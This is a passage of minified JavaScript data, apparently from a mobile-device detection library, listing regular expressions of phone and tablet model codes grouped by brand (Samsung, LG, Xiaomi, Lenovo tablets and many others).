|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ 